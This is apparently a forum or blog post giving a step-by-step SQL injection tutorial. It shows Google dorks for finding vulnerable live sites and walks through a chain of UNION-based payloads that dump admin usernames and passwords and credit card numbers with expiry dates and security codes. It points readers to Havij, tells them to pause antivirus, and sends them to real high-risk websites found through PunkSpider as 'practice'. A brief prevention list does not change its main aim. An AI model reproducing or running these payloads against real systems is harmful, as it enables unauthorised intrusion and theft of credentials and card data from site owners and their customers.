FULL SQL GUIDE BY @its_me_kali
@its_me_kaliData is one of the most vital components of information systems. Database powered web applications are used by the organization to get data from customers. SQL is the acronym for Structured Query Language. It is used to retrieve and manipulate data in the database.#realcybercommando
What is a SQL Injection?
SQL Injection is an attack that poisons dynamic SQL statements to comment out certain parts of the statement or appending a condition that will always be true. It takes advantage of the design flaws in poorly designed web applications to exploit SQL statements to execute malicious SQL code.

1. What do I need?
Mozilla firefox (any other browser goes aswell but they translate every special character(',";+-) you type in the adress-bar into unreadable code)
Newbies, there is no easy way, no skipping, only the hard way and this means you will have to try some stuff yourself and maybe need to research some basics about SQL(this is a rather easy language).
2. Finding a vulnerable site...
This might be the crappiest part of the story but once you find one; you're good to go. I always use Google Dorks to find vulnerable sites.
So go to google.com and enter something like this: inurl:news.php?id= hit ENTER
and you will find a bunch of sites, select 1 and check if it is vulnerable.
3. SQL Injection (classic or error based or whatever you call it)
I. Check for vulnerability
Let's say that we have some site like this
<a class="bbc_url" href="http://www.site.com/news.php?id=5">http://www.site.com/news.php?id=5</a>
Now to test if it is vulrnable: we add to the end of url ' (quote),
and that would be: <a class="bbc_url" href="http://www.site.com/news.php?id=5">http://www.site.com/news.php?id=5</a>'
So if we get some error like:
"You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right etc..."
or something similar..
that means it is vulrnable to SQL injection!
II. Find the number of columns
To find number of columns we use this statement: ORDER BY (tells database how to order the result)
so how to use it? Well just incrementing the number until we get an error.
<a class="bbc_url" href="http://www.site.com/news.php?id=5">http://www.site.com/news.php?id=5</a>' order by 1/* <-- no error
NOTE: if /* is not working or you get some error, then try: --
<a class="bbc_url" href="http://www.site.com/news.php?id=5">http://www.site.com/news.php?id=5</a>' order by 2/* <-- no error
<a class="bbc_url" href="http://www.site.com/news.php?id=5">http://www.site.com/news.php?id=5</a>' order by 3/* <-- no error
<a class="bbc_url" href="http://www.site.com/news.php?id=5">http://www.site.com/news.php?id=5</a>' order by 4/* <-- error (we get message like this Unknown column '4' in 'order clause' or something like that)
that means that the it has 3 columns, cause we got an error on 4.
III. Check for UNION function
With union we can select more data in one sql statement.
so we have something like this:
<a class="bbc_url" href="http://www.site.com/news.php?id=5">http://www.site.com/news.php?id=5</a>' union all select 1,2,3/* (we already found that number of columns are 3 in section 2). )
if we see some numbers on screen, for example: 1 or 2 or 3 then the UNION works. The numbers that are displayed are the vulnerable column numbers. We are going to inject there, but first...
IV. Check for MySQL version
Lets say that we have the number 2 on the screen(which means column nr. 2 is vulnerable), now to check for version
we replace the number 2 with @@version or version() and get someting like 4.1.33-log or 5.0.45 or something similar.
it should look like this:
<a class="bbc_url" href="http://www.site.com/news.php?id=5">http://www.site.com/news.php?id=5</a>' union all select 1,@@version,3/*
if you get an error "union + illegal mix of collations (IMPLICIT + COERCIBLE) ..."
then we need to convert it with this: convert() function
i.e.
<a class="bbc_url" href="http://www.site.com/news.php?id=5">http://www.site.com/news.php?id=5</a>' union all select 1,convert(@@version using latin1),3/*
or with hex() and unhex()
i.e.
<a class="bbc_url" href="http://www.site.com/news.php?id=5">http://www.site.com/news.php?id=5</a>' union all select 1,unhex(hex(@@version)),3/*
This way you will get the MySQL version.
V. Getting table and column name
Well, if the MySQL version is < 5 (i.e 4.1.33, 4.1.12...) --> follow this section: "MySQL 4 or lower."
for MySQL > 5 versions -->skip this section and go straight to: "MySQL 5 or greater."
MySQL 4 or lower.
The problem with this version is that we must guess some tables and column names in most cases.
common table names are: user/s, admin/s, member/s, cardnumber/s...
common column names are: username, user, usr, user_name, password, pass, passwd, pwd, cardtype, cardname, cardnumber, expirydate, securitycode etc...
i.e would be:
<a class="bbc_url" href="http://www.site.com/news.php?id=5">http://www.site.com/news.php?id=5</a>' union all select 1,2,3 from admin/* (we see number 2 on the screen like before, and that shows us this table name exists(admin))
we know that table admin exists...
Now we need to find a column name of the table name(admin); we keep the from admin/* statement; but we change the vulnerable column (2) to a possible column name: username
like this:
<a class="bbc_url" href="http://www.site.com/news.php?id=5">http://www.site.com/news.php?id=5</a>' union all select 1,username,3 from admin/* (if you get an error, then try the other column name)
Lets say we get usernames displayed on our screen, examples would be: admin, or superadmin etc...
If we want to know the passwords we need to use the same method. check if column password exists(same method):
<a class="bbc_url" href="http://www.site.com/news.php?id=5">http://www.site.com/news.php?id=5</a> union all select 1,password,3 from admin/* (if you get an error, then try the other column name)
You can see the password in 2 possible formats on your screen:
in hash(a bunch of characters take make no sense. i.e md5 hash, mysql hash, sha1...)
plain-text(password is directly visible)
It all depends of how the database is set up..
Now, if we want both column names (username + password) displayed on our screen we are going to use a query:
we can use the: concat() function (this joins the strings)
i.e
<a class="bbc_url" href="http://www.site.com/news.php?id=5">http://www.site.com/news.php?id=5</a>' union all select 1,concat(username,0x3a,password),3 from admin/*
Note: Do you see the 0x3a I put there? Its hex value for : (so 0x3a is hex value for column)
(there is another way for that, char(58), ascii value for : )
<a class="bbc_url" href="http://www.site.com/news.php?id=5">http://www.site.com/news.php?id=5</a>' union all select 1,concat(username,char(58),password),3 from admin/*
now we get this displayed: username: password on the screen,
i.e.
admin:admin123 <-- plain text, when you have this, you can login like admin or some superuser.
superadmin:eb45fhhd64fgd41c5d <-- hash string, then you have basicly 2 options:
option 1: there are alot of good hash crackers online which may crack your string give it a try(mostly limited to pre-found hash strings).
option 2: go to this website: <a class="bbc_url" href="http://www.insidepro.com/">http://www.insidepro.com/</a> and get your own hash cracking tool. there are some good tutorials here on altenen about this and how to use it properly so give it a search.
MySQL 5 or greater.
For this we need information_schema. It holds all tables and columns in database.
To get tables names we use table_name and information_schema.tables.
i.e
<a class="bbc_url" href="http://www.site.com/news.php?id=5">http://www.site.com/news.php?id=5</a>' union all select 1,table_name,3 from information_schema.tables/*
here we replace the our number 2 with table_name to get the all table names on the screen. You will see it doesnt look so pretty and not organized so I prefer using a query script(DONT edit this; just COPY & PASTE):
(SELECT(@x)from(select(@x:=0x00),(SELECT(0)from(information_schema.columns)where(table_schema!=0x696e666f726d6174696f6e5f736368656d61)and(0x00)in(@x:=concat(@x,0x3c62723e,table_schema,0x2f,table_name,0x2f,column_name))))x)
All credits for this query goes to:
@ its_me_kali You can check out his visual tutorial to get an idea of what it looks like: <a class="bbc_url" href="?t=120957">http://www.altenen.c...ad.php?t=120957</a>
i.e<a class="bbc_url" href="http://www.site.com/news.php?id=5">http://www.site.com/news.php?id=5</a>' union all select 1,
(SELECT(@x)from(select(@x:=0x00),(SELECT(0)from(information_schema.columns)where(table_schema!=0x696e666f726d6174696f6e5f736368656d61)and(0x00)in(@x:=concat(@x,0x3c62723e,table_schema,0x2f,table_name,0x2f,column_name))))x),3*/
You will get something like this: database_name/table_name/column_name
example:...
webinksc_webink/cardnumbers/CardType
webinksc_webink/cardnumbers/CardName
webinksc_webink/cardnumbers/CardNumber
webinksc_webink/cardnumbers/ExpiryDate
webinksc_webink/cardnumbers/SecurityCode
...(the whole database directory is visible)
Choose a table name that looks interesting like: creditcards
Choose the colum names that you want to know of creditcards for example: CardNumber, ExpiryDate and SecurityNumber.
To get these column names in one page we are going to use another query, to put them all together.
for that we use concat() , or group_concat().
i.e
<a class="bbc_url" href="http://www.site.com/news.php?id=5">http://www.site.com/news.php?id=5</a>' union all select 1,concat(CardNumber,0x3a,ExpiryDate,0x3a,SecurityNumber) from creditcards/*
what we get here is CardNumber: ExpiryDate: SecurityNumber from the table creditcards.
example: 1161094121611:10/18:666
There you have it, full control of the database.
Other SQL Injection attack types
SQL Injections can do more harm than just by passing the login algorithms. Some of the attacks include
- Deleting data
- Updating data
- Inserting data
- Executing commands on the server that can download and install malicious programs such as Trojans
- Exporting valuable data such as credit card details, email, and passwords to the attacker’s remote server
- Getting user login details etc
The above list is not exhaustive; it just gives you an idea of what SQL Injection
Automation Tools for SQL Injection
In the above example, we used manual attack techniques based on our vast knowledge of SQL. There are automated tools that can help you perform the attacks more efficiently and within the shortest possible time. These tools include
- SQLSmack - http://www.securiteam.com/tools/5GP081P75C.html
- SQLPing 2 - http://www.sqlsecurity.com/downloads/sqlping2.zip?attredirects=0&d=1
- SQLMap - http://sqlmap.org/
How to Prevent against SQL Injection Attacks
An organization can adopt the following policy to protect itself against SQL Injection attacks.
#realcybercommando
- User input should never be trusted - It must always be sanitized before it is used in dynamic SQL statements.
- Stored procedures – these can encapsulate the SQL statements and treat all input as parameters.
- Prepared statements –prepared statements to work by creating the SQL statement first then treating all submitted user data as parameters. This has no effect on the syntax of the SQL statement.
- Regular expressions –these can be used to detect potential harmful code and remove it before executing the SQL statements.
- Database connection user access rights –only necessary access rights should be given to accounts used to connect to the database. This can help reduce what the SQL statements can perform on the server.
- Error messages –these should not reveal sensitive information and where exactly an error occurred. Simple custom error messages such as “Sorry, we are experiencing technical errors. The technical team has been contacted. Please try again later” can be used instead of display the SQL statements that caused the error.
Hacking Activity: Use Havij for SQL Injection
In this practical scenario, we are going to use Havij Advanced SQL Injection program to scan a website for vulnerabilities.
Note: your anti-virus program may flag it due to its nature. You should add it to the exclusions list or pause your anti-virus software.
The image below shows the main window for Havij

The above tool can be used to assess the vulnerability of a web site/application.
Summary
- SQL Injection is an attack type that exploits bad SQL statements
- SQL injection can be used to bypass login algorithms, retrieve, insert, and update and delete data.
- SQL injection tools include SQLMap, SQLPing, and SQLSmack, etc.
- A good security policy when writing SQL statement can help reduce SQL injection attacks.
🖤🖤🖤🖤🖤🖤🖤🖤🖤🖤🖤🖤🖤🖤
SITES FOR PRACTICING SQLI
⭕SQL.INJECTION PRACTICE SITE⭕
1. Go to this website https://www.punkspider.org/
2. Change all settings to this and put .com/.co.uk something like that.
3. Click Search!
4. Now you get a bunch of websites, go for one with a high risk and high sqli amount. Click 'show details' once you found one you like.
5. Now this should show up... make sure you choose a URL with sqli type. Choose your URL...
6. Start injecting! Use like havij or something to inject.
⭕⭕⭕⭕⭕⭕⭕⭕⭕⭕⭕⭕⭕⭕
If you have android device simply install droid sqli or Havij pro apk or use your termux terminal for sql injection .
🖤HOPE YOU LIKE MY WORK🖤
REGARDS= @its_me_kali

إرسال تعليق